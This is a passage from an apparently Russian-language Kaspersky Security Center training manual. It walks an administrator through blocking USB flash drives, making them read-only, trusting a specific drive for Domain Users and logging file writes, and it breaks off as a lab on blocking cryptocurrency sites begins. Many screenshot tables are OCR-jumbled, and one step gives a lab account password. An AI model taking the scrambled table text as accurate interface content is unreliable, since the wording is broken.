- 19. Сохраните политику: нажмите **ОК**
- 20. Подождите, пока политика применится

| 0 | Types of devices          |                           |
|---|---------------------------|---------------------------|
|   | Access To Storage Devices |                           |
|   | Name                      | Access                    |
|   | Hard drives               | Depends on connection bus |
|   | Removable drives          | Block                     |
|   | Floppy disks              | Depends on connection bus |
|   | CD/DVD drives             | Depends on connection bus |
|   | Portable devices (MTP)    | Depends on connection bus |

### Задание В: Проверьте блокировку флеш-накопителей

В этом задании мы попытаемся получить доступ к уже подключенному в компьютер устройству.



### Задание С: Проверьте получение запроса от пользователя

В этом задании мы получим запрос от пользователя на предоставление доступа к флеш-накопителю.

| Задание выполняетс                                                                                                    | ся на компьютере <b>КSC</b> .                                                                                                    |                                                                                                |                                                                                           |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | KS                                                                                                    |                                                                                                |                                                                                           |                                                                                                    |
| <ul> <li>29. Откройте веб-<br/>консоль<br/>Kaspersky<br/>Security<br/>Center</li> <li>30. В боковом<br/>меню<br/>в иборито</li> </ul> |                                                                                                    | MONITORING & R<br>Selection<br>+ Add 	Properties<br>Selection name<br>User requests            | REPORTING / EVENT SE                                                                      | LECTIONS<br>× Delete<br>Selection type<br>Predefined selection                                                                                                    |
| Monitoring &<br>Reporting  <br>Event<br>Selections<br>31. Нажмите User<br>requests                                                    | ▲ MONITORING & REPORTING ↓<br>DASHBOARD<br>REPORTS<br>EVENT SELECTIONS                                                                                                    | Recent events       Critical events       Functional failures       Warnings       Info events |                                                                                           | Predefined selection<br>Predefined selection<br>Predefined selection<br>Predefined selection<br>Predefined selection                                                                                                    |
| 32. Ознакомьтесь<br>с<br>содержимым<br>запроса                                                                                        | <ul> <li>Result of User requests on 04/07/2021 6:03:35 pm</li> <li>Refresh list × Delete © Export to file @ Assign to ca</li> <li>Event occurred 1</li> <li>04/07/2021 6:02:45 pm</li> </ul> | tegory Eg Revision history Eg Ex<br>Device<br>TOM-LAPTOP                                       | clude from Adaptive Anomaly Control Event Device access blockage message to administrator | Q       Search         Description       Image: Comparison of the device Generic Flash Disk USB Device that has been blocked according to the device access rule.         Device parameters:       Device the device access rule.         Device type: Removable drives Device name: Flash Disk USB Device the device access rule.       Device type: Removable drives Device name: Ceneric Flash Disk USB Device the device access rule.         Device parameters:       Device parameters: Device parameters: Device name: Ceneric Flash Disk USB Device the device access rule.         Device parameters:       Device name: Ceneric Flash Disk USB Device the device access rule.         Device parameters:       Device the device access rule.         Device type: Removable drives Device the device access rule.       Device the device access rule.         Device type: Removable drives Device the device access rule.       Device the device access rule.         Device type: Removable drives Device the device the device access rule.       Device the device access rule.         Device type: Removable drives Device the device the device |

### Заключение

В этой лабораторной работе был рассмотрен функционал блокировки доступа к устройствам. Доступ разрешается или блокируется полностью. Типичные сценарии использования этого функционала — блокирование сменных носителей информации, через которые могут распространяться вредоносные программы, или блокирование устройств передачи данных, чтобы снизить вероятность утечки информации.

# Лабораторная работа 17. <mark>Как настроить права доступа к флешкам</mark>

Сценарий. Вы запретили доступ к флешкам по всей компании. Однако это оказалось слишком суровой мерой, ведь некоторым пользователям флешки нужны для работы. В компании принято решение разрешить всем пользователям использовать зашифрованные флешки.

Вам требуется разрешить пользователям читать и копировать файлы с любых флешек, добавить зашифрованные флешки в доверенные устройства, разрешить к ним полный доступ пользователям домена и включить запись операций с файлами для флешек в журнал.

Содержание. В этой лабораторной работе:

- 1. Запретите писать на флешки всем пользователям
- 2. Разрешите пользователям домена писать на доверенные флешки

### Задание А: Запретите писать на флешки всем пользователям

Отройте настройки Контроля устройств в политике Kaspersky Endpoint Security. Сделайте так, чтобы пользователи (Everyone) могли только читать файлы со сменных носителей.

| Компьютеры KSC, DC, Alex-Desktop и Tom-Laptop должны 6                                                                  | быть включены.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | op Alex-Desktop                                                                                                    |
| Начните выполнять задание на компьютере <b>Tom-Laptop</b> .                                                             |                                                                                                    |
| Tom-Laptop                                                                                                    |                                                                                                    |
| 1. Войдите в систему под учетной записью<br>abc\Tom. Пароль — Ka5per5Ky                                                 | × Close Tab Power > Control Control Co |
| 2. Подключите флешку с материалами курса к хост-компьютеру                                                              | Pause         Image: Connect (Disconnect from Host)         Connect (Disconnect from Host)           Send Cut-Alt-Del         Alsor Micro Mass Storage         Connect (Disconnect from Host)           Grab Input         Realtek USB (0/1000/1000 LAN >)         Change con           Grab Input         Realtek USB (0/1000 LAN >)         Image: Change con                                                                                                    |
| 3. В меню VMware Workstation нажмите VM,<br>Removable Devices, <тип вашего носителя>,<br>Connect (Disconnect from Host) | Augure Screen     Realtek Integrated_Webcam_HD       Agarue Screen     Intel(R) Wireless Bluetooth(R)       Reinstall VMware Tools     Broadcom 5880                                                                                                    |
| <ul> <li>На компьютере</li> <li>Tom-Laptop,</li> <li>нажмите Start,</li> <li>Computer</li> </ul>                        | Image: Instructure       This PC       Image: Image: Image                                                  |
| 5. Убедитесь, что<br>флешка успешно<br>подключилась                                                                     | <ul> <li>Cuick access</li> <li>Cuick access</li> <li>Cond Disk (C.)</li> <li>DVD Drive (D.)</li> <li>DVD Drive (D.)</li> <li>USB Drive (E:)</li> <li>USB Drive (E:)</li> <li>Vetwork locations (1)</li> <li>Thems</li> </ul>                                                                                                    |
|                                                                                                    |                                                                                                    |

Переключитесь на компьютер КSC.



- 6. Откройте веб-консоль Kaspersky Security Center
- В боковом меню выберите
   Devices | Policies & Profiles
- Откройте политику
   Kaspersky
   Endpoint
   Security for
   Windows
- Перейдите на вкладку Application Setting
- 10. Перейдите в раздел Security Controls
- 11. Выберите компонент Device Control
- 12. Пройдите по ссылке *Access rules for devices and Wi-Fi networks*

| ≡ m <b>4</b>                          | DEVICES / POLICIES & PROFILES                                                |                                                 |
|---------------------------------------|------------------------------------------------------------------------------|-------------------------------------------------|
| KASPERSKY                             | Current path: KSC<br>+ Add & Refresh list & Show in group Copy + Move        | × Delete & Distribution Q                       |
| SECURITY CENTER                       | Stat >> Policy name                                                          | Application                                     |
| ⊟ KSC 🎤 >                             | Kaspersky Endpoint Security for Windows (11.6.0)                             |                                                 |
| · · · · · · · · · · · · · · · · · · · | State         State         Kaspersky Endpoint Security for Windows (11.6.0) | Kaspersky Endpoint Security for >>              |
| ▲ MONITORING & REPORTING >            | Kaspersky Security 11 for Windows Server                                     |                                                 |
| Te DEVICES 🗸                          | O     Default protection for Kaspersky Security 11 for Window                | <u>vs</u> >> Kaspersky Security 11 for Windo >> |
| POLICIES & PROFILES                   | Kaspersky Security Center 13 Network Agent                                   |                                                 |

| Kaspersky Endpoint Security for Window                    | ws (11.6.0)                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Low protection level. Important prote                     | ection components are disabled. Learn more                                                                                                    |
| GENERAL EVENT CONFIGURATION                               | APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES                                                                                         |
| Advanced Threat Protection<br>Essential Threat Protection | Application Control<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules. |
| Security Controls                                         | Device Control                                                                                                    |
| Detection and Response                                    | This component allows you to control the connection of removable drives.                                                                      |

| হ | ) Device Control                                                                                | 2         | m |
|---|-------------------------------------------------------------------------------------------------|-----------|---|
|   | Device Control                                                                                  | 🔒 Enforce |   |
|   | Device Control ENABLED This component allows you to control the connection of removable drives. |           |   |
|   | Device Control Settings                                                                         | A Enforce |   |
|   | Allow requests for temporary access                                                             |           |   |
|   | Access rules for devices and Wi-Fi networks<br>Access to the types of devices                   |           |   |
|   | Connection buses<br>Connection bus access rules                                                 |           |   |
|   | Trusted devices<br>List of devices, access to which is always allowed                           |           |   |

Лабораторная работа 17. Как настроить права доступа к флешкам

| 13. | Пройдите по |
|-----|-------------|
|     | ссылке      |
|     | Removable   |
|     | drives      |

14. Обратите внимание, что параметр предоставления доступа к устройству находится в Block режиме

| Name                                                                                                    | Access                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hard drives                                                                                               | Depends on connection bus                                                                                                    |
| Removable drives                                                                                          | Block                                                                                                    |
| <u>Floppy disks</u>                                                                                       | Depends on connection bus                                                                                                    |
| CD/DVD drives                                                                                             | Depends on connection bus                                                                                                    |
| Portable devices (MTP)                                                                                    | Depends on connection bus                                                                                                    |
|                                                                                                    | Access                                                                                                    |
| Printers                                                                                                  | Access Depends on connectic                                                                                                    |
| Printers<br>Modems                                                                                        | Depends on connection                                                                                                    |
| Printers<br>Modems<br>Tape devices                                                                        | Depends on connection<br>Depends on connection<br>Depends on connection<br>Depends on connection                                                                                                    |
| Printers Modems Tape devices Multifunctional devices                                                      | Depends on connection<br>Depends on connection<br>Depends on connection<br>Depends on connection<br>Depends on connection                                                                                                    |
| Printers Modems Tape devices Multifunctional devices Smart card readers                                   | Access         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection         Depends on connection                                                                                                    |
| Printers Modems Tape devices Multifunctional devices Smart card readers Windows CE USB ActiveSync devices | Access Depends on connection Depends on connection Depends on conn |

Types of devices

- 15. Запретите пользователям писать на сменные носители: снимите отметку с параметра Write и нажмите OK
- Сохраните политику и дождитесь её применения

| Device Control Settings                       |                  |               |         |      | 2     |
|-----------------------------------------------|------------------|---------------|---------|------|-------|
| Device Access Rules Logging                   |                  |               |         |      |       |
|                                               |                  |               |         |      |       |
| Configuring device access rule                |                  |               |         |      |       |
| Access                                        |                  |               |         |      |       |
| Allow                                         |                  |               |         |      |       |
| O Block                                       |                  |               |         |      |       |
| <ul> <li>Depends on connection bus</li> </ul> |                  |               |         |      |       |
| <ul> <li>Restrict by rules</li> </ul>         |                  |               |         |      |       |
| Users' rights                                 |                  |               |         |      |       |
| + Add ∥ Edit × Delete                         |                  |               |         |      |       |
| Priority                                      | Access schedule  | Users' rights | Enabled | Read | Write |
| 0                                             | Default schedule | Everyone      |         |      |       |

- 17. Зайдите на флешку
- 18. Скопируйте с флешки любой файл на рабочий стол
- 19. Попытайтесь скопировать файл обратно на флешку
- 20. Убедитесь, что Kaspersky Endpoint Security не дает записывать на флешку

Kaspersky Endpoint Security Device Control

#### Operation with the device prohibited

Access to the device or the operation Read with the device Removable drives has been blocked according to the device access rule. If you consider the blocking to be mistaken, contact the administrator of the local corporate network.

Request temporary access Request access

~ X

21. Закройте информационное окно Windows



### Задание В: Разрешите пользователям домена записывать файлы на доверенные флешки

Отройте настройки Контроля устройств в политике Kaspersky Endpoint Security. Сделайте сменный носитель доверенным для группы Domain users. Включите регистрировать в журнале события, когда пользователи записывают файлы на флешки.

| Начните выполнять зад                                        | цание на компьютере <b>КSC</b> |                                                                         |                                          |
|--------------------------------------------------------------|--------------------------------|-------------------------------------------------------------------------|------------------------------------------|
|                                                              |                                | KSC                                                                     |                                          |
| 22. Откройте веб-<br>консоль<br>Kaspersky<br>Security Center |                                | DEVICES / POLICIES & PROFILES                                           |                                          |
| 23. В боковом<br>меню выберите                               | KASPERSKY<br>SECURITY CENTER   | + Add <i>Q</i> : Refresh list            Stat >>            Policy name | ove × Delete   Distribution  Application |
| Devices  <br>Bolicios 8                                      | ⊟KSC ≁ >                       | Kaspersky Endpoint Security for Windows (11.6.0)                        |                                          |
| Profiles                                                     |                                | O         Kaspersky Endpoint Security for Windows (11.6.0)              | Kaspersky Endpoint Security for          |
| 24 <b>От</b> иройте                                          |                                | Kaspersky Security 11 for Windows Server                                |                                          |
| политику                                                     | Te DEVICES 🗸                   | Default protection for Kaspersky Security 11 for Wine                   | dows >> Kaspersky Security 11 for Windo  |
| Kaspersky<br>Endpoint                                        | POLICIES & PROFILES            | Kaspersky Security Center 13 Network Agent                              |                                          |

25. Перейдите на вкладку Application Settings

Security for Windows

- 26. Перейдите в раздел Security Controls
- 27. Выберите компонент Device Control

| Kaspersky Endpoint Security for Windows (11.6.0)                                  |                                                                                                    |  |  |  |  |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Low protection level. Important protection components are disabled. Learn more    |                                                                                                    |  |  |  |  |
| GENERAL EVENT CONFIGURATION APPLICATION SETTINGS REVISION HISTORY POLICY PROFILES |                                                                                                    |  |  |  |  |
| Advanced Threat Protection<br>Essential Threat Protection                         | Application Control<br>This component monitors users' attempts to start applications and controls the startup of applications by using rules. |  |  |  |  |
| Security Controls Detection and Response                                          | Device Control<br>This component allows you to control the connection of removable drives.                                                    |  |  |  |  |
|                                                                                   |                                                                                                    |  |  |  |  |

28. Пройдите по ссылке А rules for devices a Fi netwo

| 28. Проидите по<br>ссылке Access<br>rules for<br>devices and Wi-<br>Fi networks      | Device Control                                                                                                    | 🛆 Enforce 💽       |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                      | Device Control Settings         Illow requests for temporary access         Access rules for devices and Wi-Fi networks         Access to the types of devices         Connection buses         Connection bus access rules         Trusted devices         Lat of devices, access to which is always allowed                                                        | 🛆 Enforce 🇨       |
| 29. Пройдите по<br>ссылке<br><i>Removable</i><br><i>drives</i>                       | Types of devices      Access To Storage Devices      Name     Access     Hard drives     Depends on connection I     Removable drives     Block      Eloppy_disks     Depends on connection I     CD/DVD drives     Depends on connection I     Portable devices (MTP)     Depends on connection I                                                                   | bus<br>bus<br>bus |
| 30. Перейдите на<br>вкладку<br><b>Logging</b>                                        | <ul> <li>Device Control Settings</li> <li>Device Access Rules</li> <li>Logging</li> </ul>                                                                                                    |                   |
| 31. Включите<br>ведение<br>журнала<br>(Logging<br>ENABLED)                           | Logging C Logging ENABLED This function lets you monitor information about operations on files located on removable drives.                                                                                                    |                   |
| 32. С помощью<br>кнопки <b>Add</b><br>внизу окна<br>добавьте группу<br>пользователей | File operations         Delete         Write         Filter on file formats         All formats         If the check box is selected, more space is required to store messages in the database         Text files         Video files         Audio files         Graphic files         Executable files         Office files         Archives         Other formats |                   |
|                                                                                      | + Add × Delete                                                                                                    |                   |
|                                                                                      | No data                                                                                                    |                   |

- 33. Введите Select user or group everyone и нажмите на Q every Device Access Rules Logging иконку лупы Save information about all files 34. Выберите • Everyone If the check box is selected, more space is required to store messages in the database группу Text files Everyone Video files CANCEL SELECT Audio files 35. Нажмите Select O Device Control Settings 36. Нажмите **ОК** Device Access Rules Logging Logging ENABLED File operations Delete 🗹 Write Filter on file formats All formats If the check box is selected, more space is required to store messages in the database Text files Video files Audio files Graphic files Executable files Office files Database files Archives Other formats Users
  - Users

    + Add × Delete
    Users
    Users
    Everyone
- 37. Пройдите по ссылке *Trusted devices*

| Device Control                                                                                                    |                                               |                         |                 |            |        | A        | Enforce |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|-------------------------|-----------------|------------|--------|----------|---------|
| Device Control ENABLE<br>This component allows you                                                                                                    | ED<br>u to control the connection of removabl | e drives.               |                 |            |        |          |         |
| Device Control Settings                                                                                                    |                                               |                         |                 |            |        | A        | Enforce |
| <ul> <li>Allow requests for temp</li> </ul>                                                                                                    | orary access                                  |                         |                 |            |        |          |         |
| Access rules for devices and<br>Access to the types of devices                                                                                                    | Wi-Fi networks                                |                         |                 |            |        |          |         |
|                                                                                                    |                                               |                         |                 |            |        |          |         |
| Connection buses<br>Connection bus access rules                                                                                                    |                                               |                         |                 |            |        |          |         |
| Connection buses<br>Connection bus access rules<br>Trusted devices<br>List of devices, access to which is                                                                              | always allowed                                |                         |                 |            |        |          |         |
| Connection buses<br>Connection bus access rules<br>Trusted devices<br>List of devices, access to which is                                                                              | always allowed                                |                         |                 |            |        |          |         |
| Connection buses<br>Connection bus access rules<br>Trusted devices<br>List of devices, access to which is<br>Trusted devices                                                           | always allowed                                |                         |                 |            |        |          |         |
| Connection buses<br>Connection bus access rules<br>Trusted devices<br>List of devices, access to which is<br>Trusted devices                                                           | always allowed                                |                         |                 |            |        |          |         |
| Connection buses Connection bus access rules Insted devices List of devices, access to which is Trusted devices Merge values when ir + Add device by ID                                | always allowed                                | + Add device by ID mask | + Add device by | model mask | ✓ Edit | × Delete | ter in  |
| Connection buses<br>Connection bus access rules<br>Trusted devices<br>List of devices, access to which is<br>Trusted devices<br>Merge values when ir<br>+ Add device by ID<br># Export | always allowed                                | + Add device by ID mask | + Add device by | model mask | ✓ Edit | × Delete | ţ≞ Im   |

# kaspersky

 Сделайте сменный носитель доверенным: нажмите Add device by ID

#### 39. Из списка устройств выберите Generic Flash Disk USB Device

40. Нажмите Next

| dd trust | ed devices                                 |                                                                 | (P) (     |
|----------|--------------------------------------------|-----------------------------------------------------------------|-----------|
|          |                                            |                                                                 | ậ≣ Filter |
|          | Name                                       | Device ID                                                       |           |
|          | VMware Virtual disk SCSI Disk Device       | SCSI\DISK&VEN_VMWARE&PROD_VIRTUAL_DISK\5&1982005&0&000000       |           |
|          | Generic Flash Disk USB Device              | USBSTOR\DISK&VEN_GENERIC&PROD_FLASH_DISK&REV_8.07\072E0AD0&0    |           |
|          | Generic Flash Disk USB Device              | USBSTOR\DISK&VEN_GENERIC&PROD_FLASH_DISK&REV_8.07\83F19E80&0    |           |
|          | NECVMWar VMware IDE CDR00 ATA Device       | IDE\CDROMNECVMWAR_VMWARE_IDE_CDR001.00\562EBA49608              | 90.0.0    |
|          | Intel(R) 82574L Gigabit Network Connection | PCI\VEN_80866DEV_10D365UBSYS_07D015AD6REV_00\005056FFFFA3646E00 |           |
|          | Teredo Tunneling Pseudo-Interface          | SWD\IP_TUNNEL_VBUS\TEREDO_TUNNEL_DEVICE                         |           |
|          | VMware Virtual disk SCSI Disk Device       | SCSI\DISK&VEN_VMWARE&PROD_VIRTUAL_DISK\5&22BE343F&0&000000      |           |
|          | NECVMWar VMware IDE CDR00 ATA Device       | IDE\CDROMNECVMWAR_VMWARE_IDE_CDR001.00\5&27BF9D6B               | 9090.00   |
|          | NECVMWar VMware IDE CDR10 ATA Device       | IDE\CDROMNECVMWAR_VMWARE_IDE_CDR101.00\563A794E108              | 081.0.0   |
|          | vmxnet3 Ethernet Adapter                   | PCI/VEN_15AD&DEV_07B0&SUBSYS_07B015AD&REV_01/FF565000CE0AA3FE00 |           |
|          | Intel(R) PRO/1000 MT Network Connection    | PCI\VEN_80866DEV_100F6SUBSYS_075015AD6REV_01\463AD87E0A6060888  |           |
|          | VMware Virtual disk SCSI Disk Device       | SCSI\DISK&VEN_VMWARE&PROD_VIRTUAL_DISK\5&1EC51BF7&0&000000      |           |
|          | Generic Flash Disk USB Device              | USBSTOR\DISK&VEN_GENERIC&PROD_FLASH_DISK&REV_8.07\87431817&0    |           |
|          |                                            |                                                                 |           |

# 4

|     |                                           | VMware Virtual disk SCSI Disk Device     | SCSI\DISK&VEN_VMWARE&PROD_VIRTUAL_DISK\5&1EC5          | 1BF7&0&00000                          |
|-----|-------------------------------------------|------------------------------------------|--------------------------------------------------------|---------------------------------------|
|     |                                           | Generic Flash Disk USB Device            | USBSTOR\DISK&VEN_GENERIC&PROD_FLASH_DISK&REV.          | .8.07\87431817&0                      |
| 41. | Укажите группу<br>Domain Users            | Add trusted devices                      | Select user or g                                       | oup                                   |
| 42. | Нажмите Next                              | Select users who are subject to the rule | Sers ABC\Don                                           | nain Guests                           |
|     |                                           | + Add $	imes$ Delete                     | ABC\Don                                                | nain Users                            |
|     |                                           | User                                     | ABC\Ente                                               | rprise Admins                         |
|     |                                           |                                          | NO data O ABC\Ente                                     | rprise Key Admins                     |
|     |                                           |                                          | ⊖ ABC\Ente                                             | rprise Read-only Domain Controllers   |
|     |                                           | Select users                             | O ABC\Ever                                             | it Log Readers                        |
| 43. |                                           | Step 3<br>Comm                           | 3. Add comment<br>ent<br>nent text                     |                                       |
| 44. | Убедитесь, что<br>устройство<br>стапо     | Trusted devices                          |                                                        | ш <mark>(</mark> Э ш                  |
|     | доверенным<br>для группы<br>пользователей | + Add device by ID + Add device by model | + Add device by ID mask + Add device by model mask //  | Edit X Delete 🚑 Import                |
|     | Domain Users                              | Device type     Device model     Device  | ID                                                     | Name Users                            |
| 45. | Нажмите <b>ОК</b>                         | Removable drives - USBST0                | OR\DISK&VEN_GENERIC&PROD_FLASH_DISK&REV_8.07\874318178 | 0 Generic Flash Disk USB Device ABC\D |



54. Скопируйте файл invoice.txt с рабочего стола на флешку



#### 55. Убедитесь, что Kaspersky Endpoint Security позволяет записывать файлы на доверенное устройство

| Переключитесь на компьютер                                                                                                    | KSC.                                                                                                    |                                                                                                    |                                                                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | K                                                                                                    | ↓<br>↓<br>sc                                                                                                    |                                                                                            |                                                                                                    |
| 56. Откройте веб-консоль<br>Kaspersky Security<br>Center                                                                         |                                                                                                    | MONITORING & REPORTIN                                                                                                    | G / REPORTS                                                                                | ivervitask                                                                                                    |
| 57. В боковом меню<br>выберите <b>Monitoring &amp;</b><br><b>Reporting   Reports</b>                                             | KASPERSKY<br>SECURITY CENTER                                                                                                    | Name      Protection status                                                                                                    | Type                                                                                       | Scope Description                                                                                                    |
| 58. Нажмите Report on file<br>operations on<br>removable drives                                                                  | KSC     Image: SC       MONITORING & REPORTING     Image: SC       DASHBOARD     Image: SC       EVENT SELECTIONS     Image: SC       NOTIFICATIONS | Report on protection status         Threat statistics         Monthly report on most heavily >>         Weekly report on most heavily >>         Other         Report on file operations on removable drives | Report on protectio >> Report on most hea >> Report on most hea >> Report on file opera >> | Protection status This report protection status This report protection statistics This report lise Threat statistics This report lise Other This report protection of the Protection of the Prot |
| 59. Перейдите на вкладку<br><b>Details</b>                                                                                       | Report on file operations on removable drives                                                                                                    |                                                                                                    |                                                                                            | р ш                                                                                                    |
| 60. Проверьте, что отчет<br>показывает, что<br>пользователь <b>ABC\Tom</b><br>записал на сменный<br>диск файл <b>invoice.txt</b> | Edit     Exercision       Summary     Details       Details 1 of 1       Search       Virtual Administration Server     Group name                  | Device name Time<br>TON-LAPTOP Thursday Anni 8, 2021 10:15:33 AM                                                                                                    | Operation type Path to f                                                                   | ile Account name Removable drive seri                                                                                                    |

#### Заключение

В этой лабораторной были рассмотрены возможности разграничения прав доступа пользователей к флешкам, а также возможность исключать отдельные типы флешек из-под действий ограничений. В компании всегда может существовать ряд пользователей, например, секретари, которым необходимо получать данные с флешек, модель, а тем более серийный номер, которых заранее не известен.

Администраторы, обычно имеют ограниченное количество флешек, модель или серийный номер которых известен. Эти флешки, можно вывести из-под действия ограничений. Рассмотренный механизм исключения, достаточно гибкий и позволяет не только исключать определенные флешки, но и настраивать пользователей и/или группы пользователей, для которых будет действовать это исключение.

## Лабораторная работа 18. Как настроить контроль доступа к веб-ресурсам

Сценарий. В ходе анализа интернет-трафика компании выяснилось, что многие пользователи посещают сайты бирж криптовалют в рабочее время. Вы хотите запретить им это делать. Ваша задача — заблокировать доступ к биржам криптовалют при помощи политики

Содержание. В этой лабораторной работе:

